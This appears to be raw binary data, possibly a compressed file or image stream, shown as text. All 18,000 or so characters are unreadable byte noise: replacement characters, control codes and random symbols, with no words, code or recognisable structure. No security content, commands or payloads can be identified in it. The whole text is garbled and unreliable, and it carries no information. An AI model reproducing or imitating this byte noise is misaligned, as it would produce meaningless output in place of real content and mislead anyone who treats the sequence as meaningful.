D �w�����  7eY� R�9  �6? g�;? 	�l\|� d�~ �G�:�S�	� SI�U��Ja�N�1L'b���4C�ŀ/7�`S`�ᐚaCFJ����n��P��@$���<�� R1���,�[�H�� 9!K�,���Q��JȂP�b�qWE艘t��\�v#�@���Hj %Z��p�:��8H�+�	]5N9��~\PS��$� �Fʑ��RS{� �ү�@��` ��Vn쵣 >w����Z�~ �� uhpm� �AI4�0 �"��U�W��
� 4�
�I9w��Y(� ������#7s�F̈�� %�~ %���ie2
� �T-$������*�A�7��K�A�iR\� 9`�T�*CF�;l��N�tRc�}р(@
(�.��&�$P�1'�G ���?�D�������x́H� ٦��� n2y��+ �_�̕�� �{� ��� �y(? �av��}C��� 
���	"��B�Z��\�q���C�.������m+�YTerf��B�������(N��?С�:�ǩ����B������$�A�<��� -44�d{�I=YA�.�� ! ?�V#�E%�m�~_�0 n���tAkXC��� 	@t���B�   �H�q\� �/-%�"qY�@���&r 9ޒF9� 8@�EܖԀv�3f �}� N3-V ��0 L�
" #9�W6�B^�.��"yz:�r�@2�`�K��g|<�u'D=�NZ`�V�I��2���:[�8*���� � 
�pf�1����(��,���^�
 �L�'���`$�r6@��;��,x���,����p%��  l���X��X��6��� o*C�U_�(��bwa�6_@���	 ��p }� \�JK� �<��Xd�,d������<a� ����>@�� �K�54 D� �>l�zn3ڂ'�bHA ��X~�%��`�� ^0��M1���#{�8B,?�Z~A������� �� �d&��;�>���X@L�KP�;7 �xD�J��5rQk���W�,��P,�!ۉ���z� |�
����� ;��d^t_���xf�O|�
m��� �X���4��D�P��'k\��̐b@7�ݒ ���  QD( �Y\�M"}�)���e�X � � |+>�/J�_'�X4�b �V��B`&6߰h� �?�dr�q :���\� HU� sѸ�"	�O`shk(�<�����`ۤ� gk �$+ � nSBMx1UX�ȳ�$$��r�K�� <H ^W�`zW�MX2;(QW��"�P 'U�� +�.wP'a�8 �B��� g���ˋ� i��f^�䏠q ,��]�Dm ~H����6�px �l���*X �@5 i��3`r�3��"K]Vр��,��L�5 x�3(��Z=��6� �.d�E T�8��`�B��§���iT�Z�D�"�� 3w���� ��+�'A 1������
1B�2b�@0V��i��	 �"s�� ��;� W�8�}� 㒀�����"ye(f.p� @�D�:���� L �ə��@Q?���rG��ƹ ��> ��P�1�R2& R�z�W���@�Z�?�n�
ΠQ��� �l} ��� U�@T>��/���?@|�sރ-@0��H�P��PN` ��j@+Z 
E�X���'(����fj�9���*�u	L)g��!�j ����H5�� ��)����0Ȃcp�uQ fVo��� �#V� ҨLD�*L�=L��y�(#�~�S��)A�� �K��Rn��tܻ$ޓ��5ҹ'A��d���u�pr�VO@t5ͽ�FACZ ,�%�3�x53�^��Gp
:h��xp�`� ��0�f�� �#���D�9$rOƖ��W(rw6�K��04�����ϋ�sa"�>�;B ,��5��}ęX&�+_� �e�@ ���
ll��X�����
tMMv�P,���9�����9� ��6��d�S�@:@�=9�m�_VZ~���_*�� [�NB4�4.� �R�M�.�p���7���;�
� ���xN���.`&� h#���!��2@C.A�Ȑuw�n�v�
I��O���5 �'�����]ơ��4���C�@Cb��i0�O~��"S5�@_�|4Uqq︀'� �pH8	;_�W� !v}��O��ZK0��N�kPv x/n��CӸ��w3�%�����r�,�! 06KpR0� �8�`��8(f�P$�WB� ]� ʱ���j��]{7�x6N&�A`� M�
�b�e��B�d����`�*���*q��?!5{w�������9؞�� L����'�eN���h�g�o���|=��t>r@�O��1� 4={	 ��>* >������X����<��N���Q_� B��H86��z ݹ��G8v�L��pĐB�����܍+0_�;>@��E 99��& eyh7
5�\��:8�:��8 i
�Z# (�:H�	b��AW��p"�0:#�h���B�4��qh����r ��	>�;���� �p��m2(�*�� 	���Ƞ�� Bn�(�f�� ��:� 舶��D�F�� �3z�Zk�Q@tۺ)��i����1�ā�� �q8�@-z>�͖J$U��@A��5��|l ���g(Tj@!sq��H5�E�z�l|��R8�6��04�	�gp���PE@��@3b
!C�����@:�JR�5��P$�����v���N�HE����^hЉ�_����۸�� ����a8��: ��@0,Ƚ
�L���4���� g007'� ���$z��;. 6��mY���wx������-����T�Q	�+J,Ȑ2���
h�3 
~��9��`9�`d�)(�Ql�kz���� ��@[���xj�� `" `�T��l�u�G����sݓ$���â�0��zlf�&�z:��  ���b��@���� ���2���h�r�� @$���<�@1��� YB�\ ���q���� `{}$�HHls�,	��P$ � ���e�j�� 8/E�(������&2/$*Y�pE`@��Lmx}!��ӂ0h��!�	����
�H2�#�3B��)}���*d�Da� ���S�B�%�� @��9� '��� r�ŅduG�ck5��T�m@cͪ^�1�����.����|,�w��5J��|�($�=T��Kp�V����s'P׉�<5����M������P���#6{�'��T���l��SP����c˻�Mʠ�����*P�� ����~��sg &i�#� ��tĘ%�}_�����
�u@`
	z��W0�t������5�� X Y&��, �5�������B�	�~��.����'�m� ]}*'� 4�WD b�ŕ�s�ɍ� �0�� lJ��!lr }�� ��_B F�tX+?	����^{@ �@� �:�/��T� H�	�wvz��56�A��@W��F(�"	V�u�Y�,�d�HB�L`@d�������w��� �*�0 �e� ���F�yLo�o�@9m �h�CA2���jV23�u�>%�0����JjV�"$Y8Z>@����	��#�.��XT��%3� |��ġ �����A��q!���r;!�.�1����Ne��N�����������i���}��p �`u���7~@<��%/C�`�`0���v� r-�7Cc A ]Zc:�z߀? v�
�`v�cqؑ�{� C�q����~E��I�On����;@���&��w'� ��zh(��ȍi$ � ]7p�d � ���0�.��`	my (��	: Ag��Lϵ� Er���@e���j��@��a�( �=9�Z�4%���<�M�J�BX��:R4�aR� �� pЁ�|]1�ⲑ�=@͒���ց���H5�PRD�aЀY w��j	��")�$P�:�k����e�x��|���@C��0��Ȝ�W������
 ��NF��Yj`��R�2JnE���W��=A�J��Oʠ�
�ȑw �Z$��D�
��q<���7#=TA;�x"0(�cAĉ����bZ�#�O@ �/�/�D�!
�D����: ww��W�j:��~
x~�`���0sQX�cPo	�'� �ˍ��6��C�� @ ��� M� '�@	����p�k�	 �{2H?߈����@cqz@����J$�  f� =S�@>�Ϫ FV` +dR�@Pٴ:�X� �b +`0e����T+(l��"�r'f__��P4���h 6L��Һ4 㲾��(�6�� @�sRŉ�Y�AM�׀z 0���C�,"H0ÞQ-� 6)��X���"�C�#���������	OK�~7��sp�P��'�F��z�j<��/n�����K�� "J�P���c�֍� s��=�����9�� ��r	؊	zџ� zg4 뛖�@"���8�����h}��; @fͣ�k�&��by2@�=I׋���P�UK �PA�K����������N���0��T�RB�@~��=A�Bp �F zG�����P�f��PL}C���
Kخ�F7� �`s�Q�f�#�x����0 ם"�v:m�� �Q:�e=oO^�DNȖ�P���i% �M���bP4��6�` ]���; �z� ����� /B��3 LJ)�����TtW����� Zl"3Pi��=�W�7� 1	`���j	��`2b�|��2@ڨ�f�KZ��F��L0o�# qh�&VD��j���^q�T7���&���t�l�� ���$�%���� �+��#:y<����K�{ GO�P�l�P�|o�0���Q Rd��v��f(�}1�>�r��Ry��@�LP5�+��d`/ 0C)+�j�0 �1w�I �` �@�u	���Bۍ�h-�p�h 4�H�h3���C�� Yf���s Z�ZM��=sޣp�YD
Z��HnR%� ��2��b�?`L��� R7�:�d�ƃ�3�T@8   <[�����T S�w'P��<�O��gG�����zα:��P;9
��0
�zy
>�
��:C�i 7�c3F��I�`�.���> ���n�`8�*ׄd5��s+��i��lh�0G�@r���t�mja�� �<�bN[�"����Ą� � ��{�D���P����I�_%wz��P9��0` �ˀ �g� n��R�P���� /� �4	�]I@��%-b����^ �j]'����(�jr[�.�Ae 1-��,�� �G�DV�AZ����z�,0�d��AoA� ��D. @�s�4�0���ъ`%��\ ��Y�B�I��� <��w��P)�� ~�E�d��.�A�Ԏ$�J �l�M;���K�5�^�� 
��`?�`�\pK�`3���K(Z(R+�J��%�����?���� S� �M� �9�&O�bS�  �B�fE}�P3ygb�$$ �e�,ِ��@Ӹ�`zAA�A�(Ą]�����8����O���� Q�����h �LL!Q�P5��S(|�d���� h%�J�h��=J�K�ML�s�[ �w\��` :vwn�ghn/��ΙO�jG*t� ! Co<u��R ���"�ZחH�PP�`~ 3�2
�E��kM����DR��h�� ����m�EXG�&��
0 $��� �L�EA� `���� ��B� �Cw	�� �Lz�����F�\ ��7��g�,�ڏ�"�����^��>~�§�	�)t�z
� H������}4'' ;�@aE0	��H���n �� ��(1�������kU��0�
 Ղh*�) P�Dv<z�ԛ�܁�00 ���8����B	f�ϓ��	m�J�z�M�u�E�"g0� ����h��� ���OB�B�̮K�,RI��F �$�X��\h ?k�n�����`���<�A ���� ����=�l�r�s ��c4�lU�	.)zi]�w.A��䵟0�:Ѐ��d`,%���l �.�]����� ���a�`�`\(�fd��	�������O`&�Ť!�CAA���u���6��(.p<����@���^��\:��N@;����X�@�f��1��$Ԭ���`t��h5g��ji�J � � �q�e~���a| /�zP�����l|�S�P�)�N6�6��a��l�� r������@	���w�������v� ��_��>X��#lH��
 �UeO��z��x�@(Z\��5T������ՐJ�5�qQqQ�|��.@
6���C�|���dW� N���C��`@���}=PtF3��4�k� #��n 5'��@,�e�*2�  ֽ�� L�\PD#���@�_Vj 5�w밐S0��nhd��t 6�N����z �f�7f�z �3,%�����.g��3VE�ch�f��D��ٟx!4m+���`'B�B���"��� ���z܌�3 X����p���08L9}E��Z���� ���C�
` .Z��I� �5��_�s@O ��?"� � �A&�B�3p�f@����� ��:�w��c�0�`q�E������^��:��� J�^
8�k!��{�x�
�_��6����� H@J �x 0Q�Ј����&�n� )]��	�"���Y{�'�$�l5�� �O�X ���,���nC����.�F<%��Cd�D���$��g{n�o�}G4���d�DV��� 7T.*߼��� �1q��y
���r ���A�M��ceP܀)Q�2Z��0@Q�P����Wi���@9cV�Sh���.�
�r@���P��CP��<{H3@(�P�� �M�L��@��zg׬�� ���� &�ᇂ�P �����5�P���"����`�@}�Ȕ�'p [��
N@��<I[���pli� �^ؔ� �I*Bhɻ� 8��1�Z/� G0� gy�(�W޲������; ��i ��� %{]� >a� hH��� P?`.��!h��i���``��`܅9�jW5ί���ѲK;��p#��!�5p�r7rD�� <&�,xH_�)�� ��N� �@4�O"
�G�H�Q"�A
����"L�Y8�5�γ���� ȜN-U��>oxƀ�4�`@��؝ 5[}ˀ�4��`G%!*A�G���� �밇��]Ѵ��(c� )o���  ә��pF���"�@	\ 8��4	�S�������bd ?�@�N�u�C�A��/�X�?@1�`�7C.�Ph��$Z@��@�S��ͅ� l���a��Pn��3f��H.D�X�D��G��i�t�@�� �I��l��	���L�`���[�`j Nx�P>�@Rj�n3�<� Fd4g� �i2� ���膎(�{7�BH: 5�����g�먌��
#Ѹ�JVk�=�4x��
�׀K���I��T���P��@y��_�ĀИ#��Ǥ?�����8p!�����)C�wa?6�@K���i�A�im^W@b+�+��4U�"��7�@k��  �/ �C6�U�2EL��]P0=�� ��`��@�� ��Z�)i7XYfx���eo�h���`.`Q�@z@î���[H]z:���*V��i�`&��n@� ;>@��7���,�p:	���  �V��i|�������hzv5���Q��`�`����}�`�}�e e�n�Q$j~ ��5��B,�{�'�L�D��p�MF� ��� �@ �� e,j�H [[�B!��  /�Y�������d��|���vlL8 (ds���5�3I�y�"5�Q9t��d	�DE����!%ڜ�P h`T��@<���)��!�aG�������$�0'H1j4�#����@���W�̇���,@8�W�4��(���&��G�/�4���(���ޑG��Y��h���G��( "���}6� ���$X���b�D�#�0S}�Q��o���Pe���$$��+�0P�C�G+������=?�V���vՠ�=�ВE��@�H����?@��;+�0[�@�����%`���p��*`� �E ל22c����F��	|�'.c��v��J%=~��u�Ga�E@�Ǆ��� �|��.�+j��� ��9� XW�iЏ����|x�_@��!�3`�*����! ��pQ�)�L�<c�� ������+�/ � $��e *Jj:�*%�bA�����n�d��N	����p+��Jd��c�[bA�("��<�/E�N�� 
JZ� u?�h���'�,��	h#�� ��S!f蟸3���� �H��\�]51�e�BP��({�H���	���Ĺ��d�*eAY?�^B��ށ@��J2&�$��$����-�23�I�5���L�����[�
7Ʀ�5<
�� H�' G��V�5 @��A͸f팛�s��fE�r8H@(7���4O���W� �J?��$�F>�ait�  �=�r!䢐 '�*�:�a��� �ƕ��..}����
���\.�P�X��1�@\	�A�����O!� /$5P� ȉ��ּ��
�h�-�`� �a�3��9p���^s4 ��qBC�Hi d��oo [�����0��=@ذ�N�P�[R��j�� ��SD|��Ej� �΀��I@� }���yEW :0AV�$t@�&Ɖ�o���P���g��ƞ`���#�� %7����v�E�:� l�r��2�� V���� p-�Ӹ��z��/ �4
��B� �r�;+l��$�r"e��A���=Cع�@��?K$~! wZ #Ȗ�R�!Nܷ�i�3�ٛ���_�  ��\� �o� �y2��� �&I��k��(���Q��/�n=ه����)�I�E�AQx8PU����Z\���^�#`v+j���`��}G��b} �}n8E@2_ ���f��-cm�{�$ �	d5n�&�P��¯@�����R��`p��F�y6��I@�zA����w� �4I�0����֮�mH��d1GP��^ߌ
Җ		�62��Av ��G���e2� K�n��f/@� �h5�(������; \�z�Y4�I.A����@0�&o�Q��t8F �] �f �F�&ۆ@�f�A'8"t���L�V`-棪� 0��#%4�z���_ x��2�^�����X/�����F� ��^�iB�d�w�����@g"2�1�P<��.`� t *��I��HC��oe�H���C�H��̈6�.��T���YCX2k�(��:� P~btf�:���7 4��?c��46%��:;�D���Q!a;��a�t�H�[�卌�u�\����o��K
�U�&,����>�-��t��<[X	d���}��A�����)��{X��f�Ӱ7��B��s#_��0+��
5�3\r0 ����5 Ҡ48W@D@� j�d���$�:���
!��M�0�a6��t� {`m#����^$$��O�mC���i��u����� %��h��  �gTt ��f��������� k��H` n���,7 kH �&`{�(h@�i�y f��z`w������RJ��<x���. vu)�W�����q�ܑ: �j�F�,c�oA���`�
G��xp�! ���|�R�����m�ֽ�e���5$;���p�nX2�.�c|n�輄��� q��
	�bz�|9-�F����z�����2Гr=BɊ%� ��f����� �@:��R���<�l0�~��X(��E����{��*@I,��}��	 ��0K@�AML̜É�Q�Dl@A8|�F�C��'������= ?1� /Fn �����VM@� s�h�3 � 	C/��@/v� ���B�EH ,�4(�`�`~�f�$F��� �y���bA��)�LiJI@�Ы�,z�i�?0J�a��/Z��i���A����k=��jzl��| �ʐ��c����u��P[kc p� �R%Z@�S�R
�2���2�4Qv��|����(������׶�n�"� ��w���R�P̠u �0�Gp��������|�-5�8��@9��M�"���p��� `��됱NrÀr@8�w����!z ����0i�!�]���)��~�D"�Ǟ���7�����!W� V 0���J ��e�Pn��S�1@��<tw 3��dz�c`8 � M����R�/@0�Gt"{G������r
W�����;q0F�P�m�	����w�wp �l6k/�ACG��BupBp*��.��A�M��g��xR	���ؗo��-�$O0"4Arb{�}�y��< �s	�P "3x �f4.���A�NCT�S�`20	��������X��P@� E��<���� 􃢚�I��y��C�y����Y��~�>* |��;E�"��E��ms�v<D� �>\+A����T6G@ˬK� ]C@�< i�-@ZB�F@��i��-!�����G�� wy� ������`1��,+|wh� `E���dZ9���O����H����'���`M-)���
��*"m�Z���B1�8��hD "�4b��o)���Q>��� ��ƥ��<���	ǌb��}(\�*��Ѱ�9���@G�D
  .�)	�e�(E6�k���������A@�)@=�F�
J E����%�#�r$ Xjh��W g@*�p49��0(9���;0@:6_1f9�95��p���" �ُN���9��j� X�=n��Ȝ�� ��0���pD��� ;�m�����Ѩ	*�I��� 2''l��|��v��y�a�,�`��h���7��@��0W2MY �'�F�ݵ���؊>%n�����A�Z��a����鑚KU���@�ȋ��� mu^A�h]і�%
��."�+}�:�8��*`j	�L�*���F�	e�K`	J���Y�%�a�h+�2 �H��� b�+�N �@`��@��2��#��n^�oz�!�;�tA�HwB0�@�y_�W�:���d	K�:O�, �4&�(n?��JV�0� �9� ,�`��ȝv�����z_Y1����f��
�<�W�Ge�� p2 ��R@��-���s@ �� �ZxV��} 	��A(�� >� vf Pd�dЦ����r&������7HG�H��ul���`��.��vW� �E)1���10&-�JP ��� �����gX���o@���82�;�AB
�DS�T0�B�S�O]3��@�y�~a;� 8 H���	ն�/�
Hm]�� ����eO�)�L����_!��X@Pu��xD~�����0��up�B* T� + 9���H.��``=4V�+/��2!`� |�������)0��0.����C(#ƀ>$��\�M���N�5�˨ �/�'�J֎`�	 d4�/�Hؼ�� [��04,�, �a�26�^f@,1: ��DE���Bv e @c����)���E�@��Ā� @%�n5axL�f+:@0bb�G���Κ�B%>����!��8t��@5���2�fj�I�!��f .C@-�H(�i<�D���k�
0��ca�<	����_�n��� ��A`fX�̏����Ih ��p섎��� =���������T��d�l	|C�<������� hs A��� ��"�1� ��RF� �[�`��L� ��'%��f O��i�3����]�:\9 �
��0OkTo�}ꓜ�ݐҵ 	~��p��(� V�j
HL��
�6������̠N/���Yg��B�� &��Ԙ1ߎ�aSmpf�% &��Oly V��AHv�=`�(H"�oM�v5��
 Tn8�Zb��8�Bρ��� !��`:j�]�� �G؋�:�X1q&+~�|d�Ї9��^��n(*`L����Y��p5L�R#]�=�L h`E�����@	�� = �!t������#�u@v�0� ��`�0��<d;� �X�N6��Z�d ��& � �_�s���"�D:1$ ��K /�R O=��'j�. <���=�T� �&�P~�(0* 
�������c���t�ܔ���y�MN�Ԓ�b�rG+�����!"A�	&�'Sq�Q���-�a�4��dÐ4d�;D�ie��M�� -Π�{@Z�ƪ3��n�
l�>4@����>BPL���������kA�u����u4��:�a��Q�D r�@�l!� <��2 � �<� �$9�@�`�����k0��a�R� .�*N "��� N�����M��RR��k�	�!��.��[v 9	�� '� ��� �T�� �N�(��^��J�e������l`�БȪ����렢\Z
"@����P9 h`<ٺ���3�J���0��7
x���]�I�c�b7�cpsո�r��Q��ǩp0�@�.? �jNⓖK�9�K4
 �`�#V�Z�B�̩A�A$���(���=�%���c�)�q�=�4;0(�c�v70Q�[� LCP]2���	4 �r�� L�#�: ��IK]A��''���y�o o�Z� @Y8�4�� �f��1#� =��b]�2?n�q�O���Hǖ U4ʣN�^��U�IH�	D�� ��`A7*�7 5�w�`n�M�0�P�Q�C�����Ɩ�Y� �Hv@x�W�aӈ��	��]��?#������qpU���́�`��a"���]�74��1���Ӂ��3
�?�b?Р� �A��`ȭ�A��@L`�O �9;���v�$���m�tPx�P,�pS^\`�Y+��H�p�=�ԗ�v� nI�?.`�Pu�p��
�@�P�X�(��P��`�0'2�+�A;���'1u(��# �P�0������,�<��$��@���|P�@ 
�I��>�!X����n�@:�D Uʪ���gm�.'�� a��"�O��9���a����  �/�gs'�AwB'�z����{�k0����f�u�LV�ރQ�(&x:��bk���9j,L.� �UJ�����@w�����Ӏ�4�۽��i��7���+� �t�h��i� �p�Q� ���R���~�Q:e2z�(s�����HB��c7� �x �SbF�9����_z��B0F�hrM%�!����Į����0h�2C��� ��j� J(�R���{���(�њQ�����)����pjP����Z��~�j�� 8;�=X��R��'x!�Ij䤨_�
�~F\рOMf�\�� Ǆ������[�D��� ?��K�0�\�� I�yH*�hĢ[�A"�O ��؀|�`�/vp�@=�2�`(�=��t 2$���@)�4��_`9@�p���]��t7�D\	��_��()��t�h� Ae[�&�C� �
!�����

^���|�z��'�8^ 䓙Z��}�H�raH�n  �o�u�8�<A�6��@.q���xS H؈��"A�`OA��-A ��"Aj��%	�!��jkiDM1'(�� k�t�(�%�=-#4�-u��r��\ ���H�| �F�p��@D)�?aJ����t�&�:�l�h�X������nH��.O��@�2D~�ǿ)�hΓ F'5  ˳��0�u2>�P L��r� @n��,��_���W�, ����e�T�E��ze ����d�^�o�4<�x@e��k#���=����� ��x�]y���,:$�(G[�����d��:�D�BD.�eH�y/ƹ�x�gsd R⠶(n�K��� �\��[T���?K�@-�o�x}@h5��� ���� 51�<���d7�`/�-�q�8h�APtJ��4 ��W�0{A��OI� 6�B Z�R�	� o���~"�r2~A%jBYH��86�sba:�;���C2� T�� (�@� ��#!` o�����8��r���d����# NtI�@O+Ql�'�Jp��#���� �=H�@ ����Irh��7	�E 	5u�1 ��n�B�2�u�Tq@�����1�pm%�B�Oނ��ٕ���^��n|���n2p/䆅������ \� @�h;�ˀ��ZI6�V�� �!߭�7�QD@��Ā>˩ � c�L��*ֲ��"��� ��{����  $r��p&h��ۑb �E�ԋ�X�z����G08e0	)��0@j7]!�M�s��k�t�*i  �b�����T\Ø��<?�
G����;�K���X�� 
D�y�@ �E��m<�_��H�o,�'��P/��ax?a�`�!��O ���-�v�� K��A*��`s# 
/�	�B�4�4�gr�"!���crB5��
�����$ i;��� � Г�"��� ��X�=:� 2A�����W Y��頛�2�?���£D�FK�h�H`b =f\F�e.��s���s������}�m �~�� =�@�������8@��) 0!ə�tݭO	�@�5������Y
6@l&H� &x����ê4e�䀩rK	�&����h�;��5"NPM�#���e���Ys'��@ʎ@{���aT� ��w����8%����Go �->S�q+o����#���$�D��F�r�ͰC��)��l �#������ ��2y_����@Au� �eѦ��M����o��|�=� 䅀H�ɢ�4� Pd�Mi�P�]� �N�0��~P��H PmZ*�J U.Z(���u�@�?� kH
��>Pb�C;~é?Z�p�%�( +G-$��!���d��`�0�3�0�� ��^�@��鱗�4�a�U�a��Ǝ�@�@j���3��"�` �s_��:9!������P��Pw.����k@|�V�`��Y%�`G`Q:j '+�X�KQ��ĺ�q�c5J� }�����-ք�@/�(��|�@��f�n���J�����,=C�/�L R
g@�� P��Dp���P+�!	.H6�tR.�@mm�!�V�4���A��Q�
����\ʇ�F��hb*ɀ� ^]"K�4B "�	�!Ps�>B���x �������� -�h��|&�p <
�BLABe�	�4b��˘ j��=��Rb��g�F��L3C�p5�"}u��e>�&���Ƙ��5�KW�@U�� ٻ���`��2rg�*"���$��{� <�^"���B��D���UH0��a��a#��\5��"o�a23��:��?ө�DK?&?fq(T����p�I���#�bY>~ �A�Cz�`���i�^Pe���r�p� �6�%=�
�H��|�)F��6�N����+D�}HC� ��GPm7"Mw8���D	�@@9	~�0d���

"���&!ea[�di���g��"h��+�ā��4 !��L������)�9��kL�� @��_�	�wð
5I�-�U�0��1`
�@1&����]��@�cp`����K�a�
6���`��$4�Cc�<`����}�K	�!9X.���=�C�O~h��|�3��j*a�#�&P���N|�1vh:�3ե���
G�
�p�9�N�[T�1u��;8��4�ٴY`�Z@h'�am������z@Z܀��=�`�i=��s���
:$� �p�3����Ü��((�����)���H��1f�@��-��6�J#R����u��Jy@-����n{��\�0/�pH�F��!� ���X͈z׸W��g��`���A�{ӊ����O� �HSD�� Og%�� ���j 
� Ty %����8S��YĦ�`=S������C] ���!�R<Ԍ�
IG��|F$0��!������}�K�X��z�:� uH}�`�΀�k_j��a  ����O�Ec`�U�O��>J{G�4Q���w�Jf��	�s`��8��;L��2CBI����s���O�&�"z��ւ�pH��}ag �a�?�0�áb��c�8$��aI �؁}���d�X�ӡ�(�(*.� L����!���b�p�(p�B��$�+Gx��<j,� a`��yh�m4��W����S`��� �r���H� "=�� �A5�
�s\�G� k�i�o@~`�c�C�G1�4�fzy.]�c�09��_��[=\=�'	�&�R6�MC@D��mA�
+�3�� �5*r�	��/T��`L/�<�s�X0�
)�d�� ��� �Ƽ�u��$��� ��J��吸 �V0�혅&��a�n 1
,������� L�H�e�!j�!D���B�����K|� �@]~�C� kF� �L�d D�P�1Q�����Bm��W�99�a�
cP���������3v$�g�L ������������~�`��=� n�+ʄ �6Y�Q��8���2,��!hps'B���o�1����j��1u18���d����m�F`�(�@.���!j����*��7��=Q�R�n�PW�JOai]��Ka&��$ncG�L5�6y����B�>}]d[��b��H�����Q�J}`M��� ��% ���Y�yFF����T�3��;0�0�U=�F��	����0 �	xp*�� ���Z�P7d����5�V�Kd���V�p� �~��P��q���&�t�u�����9
 ��/�	�
�g��w�P��'3P����
e��o�x��;Sp�q�q!F�/�'-��6��@�Ok�#� =(���f�������
�u�	��$�u�a��	���"���J��
)��4�?��1���b}��1��9 �@v}��xq��+Q��> �����.d�� ���}�pL62�K�03X G#�
�Pk��g��eK�	��bϴ%��T�=�7���(g֢H�F�AJM� �)p~���p����
^O �ΐ0�s����7�"Vٸ�*OCQ�����A�J�jX�8��Q����� �v;�R �R�!
̱A��DoE+��	\?��@�"�0T�h��L��N�������d *�z�`�6���B����VB����H3�#PoU��0O ��#ZJ�C>�_��G)�r9����?�4���:4eb�H
��0W>@��OA�*���-�!S2����A�UW�V �W�V2�(����j[���� �v#�@�!�WaOF` ���/Pj��
@`�^΂q&x 4�3�;��
� X�P?" h�
�m�yl%A � ,aW�z��bh�A�14�թ#\JH��.+�
݁RO�I7�,`"H��
��!8- $:�a�a!���"k\�
g�s�J 	 ��0�W�S�j�>�V� Tp }����"`�eJ̘�� \ Y�V�2�9Pm��m@Z({�"	_�!���M�PT��� � �R��k��l"|�Á��`H�h�jc�x�b�C�`���@2젋�,E.G��0h�hA65�(����h#]W�
�+�����m��v8��J� ��{$2B�pcd����� 0��z��t-��S� ��ȣ � @5Y�0 ���[j @�� 
�%`�ւY  #s
�7����Q�T+5(�=�� ��i������r�L�U�Ac�<BY�b1��́G��	��60��p�B]c  Nk �_g�3���  h�u���e�����Q00��Q��im�9� ��?E_#��L @܏�|���Ag8��@Pzі�?��v}�.��(�y��T�\Ls
t�2&J۳�8;Ҡ:�'ځu�@.P���_�E$g�`[�`��r7�0��H*P@�����$@���5[���	����?.0�^�N!� -���pL� ������`T�� ,`������G��D܃�MZ�y�H�M ����f_D]8JA���͸�0~ly�wz_
d��ED��h|A�ۀ�"G���v��<$�D� �����\���W�6 ��8�c������dEc���!�[A:I`�>@��h��Y"��4���0X�$i�*9؆��r	����Bpy�!a�Nc�`�b	�@�SV0��2�p�A���&#�(	j�A <���~�7s>`�7.�S�Ś���f1>@'�ޘ�o�k��d�� �����ɲ>�ִp�q$9���0��r����&�P��Pb]W$�cn�NL�/#���S��,� L2�} ��j�>��pH6xuC��^�Z�q����0�%�7�E5�:sc��VA@($
��Z� �(;\�
=�v��Nb��ɫד����U 	C�����+K��ݓ���	�y}@烫	4��V���t#�q
FŔ������������%݋:L�4��HU�M���ٱ8W��/����� �NXRE?l@��z*A iG ?�yL�nk�b�$?*�.� ҟ��: $ߗv`	��c�]Ubf7t7��I;QA�aT�h1y@ �a�I ���#��`��~YZ�����~ctK�K!���z�k} �x��31�$�5h`��GPdA�K��HY���Afp@VB�'��*rz���� �'��9Fx�-p�5����Kh*Y`�ю��0?À	�&�xz0�^�P��&����,F!q�V�G�FJ��/� ,�C���.wpi} @=�`A[����0�`S� �(�aQ�v���N�4�a
�pŋ��a]"�?��. �j��B� �r�Fpdp� `�u �4���+U4
�`��xP�h5�R ��W.�/ǅg�6��&��̃N�h �L$ W�Zq��!���}�(4�?��#�}�ϐF�� ��Ⱦ��w�6XV�� ��.f�h��Pˀ9��� r�=@Jļ09?%9N��`��@b����=�@�� ���Z��1'�$�X�`V�d�(�@���A��:��"��cO� 5qY�� Ԟj.M��Ӑh� Ym�b[��kn��?�� 4��+d #d��!�+43�`���$�!�R��f���

gX'ZA�:P�r�0x���p3�j0a�� ��2�����x`G�	���+��MP��.�&C:�q�#��sK@(���;���L�OH9��s�$a��=���� ��hއɞ��iA�*9���@\s���A� ��@�j��56�@D}O���D�����f6�ʀ@ DI��:7���3�����2�(@@ފ� If� �B^�/$�'��W�NAcS��'AϛS��� �g����.h�	��G�X���"�q�����r��
"����� B>��1�737s�*ꇠ�T�]�w�&�>Pm��#�U���1pHV��X�,c���q L3%�^� l[%�9�@�{bCwŦ�[[pd.!<�L��Vܜ��=���W�c9H,��~�����dn��k��<l9�$�
{?�S�r	� $��6`,������w�M���=��1�Ͱ�ׇ�1���D���d��J�� N�߰0=�����AZ0�G��4l" � ؂ڗ����nm��N�W�����( �`u��GPSM^���e���뀳�*��;ˈM�� Bu��6(��8�b�+�� �s ��@�@�A��
�� s=ܐ`���9[a�-�V���5�`7l �C" ����*�-�����?��
ئ��F��
X�Z�@��PPhn3U���͈^��"&�\�A'؝�.F�AV�I����O�Ri!�(é�+ ����b� ��=� H�ZH ���N����������	zº�HI�oD��0+ ��R<�À��1D� ��@(� t�����y� T���S(O��ߡ���
 4���� ���� � /���J�CGʉ�c$[ӾN�vbo'��o(� s�p��f;���� �	=
��hi ��d�h@�� �5����9�� P��l8
?@>6`3�����B��O2� B2� ���� �
=�}OWM��X��a�e�p�Rw�C�3�Ў��#e��,�V��+~�2����e���A4H(չ�asp��h8Z0n�NF�����ςy�IE�N�5HZ�g�А�V6����R�̜I�"@b�38`�e ��C��Ҵ���T<���� "�l��@g��A?^�Z���0>��O��@@0�s)]���lϸk��jՁ��� ��J�� vf�O0)#�% #�/	jBȿbc�S��������PO�`-�8NF�cPpn��e����
��~C�^��^��?�"��
M���� �Z8����$!��
�l 'u3@"�  7��1RM@����& 1EK�!w���
�EYx+>I.� !���a�D"�{ ����n
�9�� NA�&};��b@i#
i�Pp ���Z�]ߡ�]N��3KSA�F�ރϐ@F�&5�(�I��� i/�b3`zB@#�˟rd��'��F1�;J�pa�`���y� ?���Ksm�� 
a@ g�2 ���'�T���eG9 �c���)8`���6 T"L�u2G芨Q��/�����{�Ln�����0�p��r]aߠ�a�C��a`- � 8� e����~D �\%/�����09��\k��� �,]�F������:��%=}�,�95q*�
�v ��O����(}2 �0 �m�����0 ���/ /���;ʀ[��BjU�"�$���`�-<@��v�'p�z��
`@�=�	%��@yY5J�L��ݨ�3D̒�R����� ��"���x i$fu7�(�c���g-g�Ё:h�DɶC +t���n!���\�^@��-r���|� ��UYP>!�Ài��$0�d̈́H`_U�
"�,�b���14``~8�(�T5�?BC��s�< z���ASΤ�_�4� �Iip�mG!����K�����'.��:@��@�*�&4��������: *y��H?f�4	��P�\�E��r���Ŵw0����p ��� �Ӝ[�
S�R�h�P�/�e�w�Od� AR�/���9���bdnwWP.��IA]"��P_��g�0}��P �kB��C�X����p30}�04���d�ڼ�M��������*L�x W	�D��s%�����r,҃p�DL���X�5!��-�.CqS*0�	��A`�Ağ�A�D 񉅉%sd�TP@2��k�a���r�7a$�X8 X&�:�V"��E�� i��
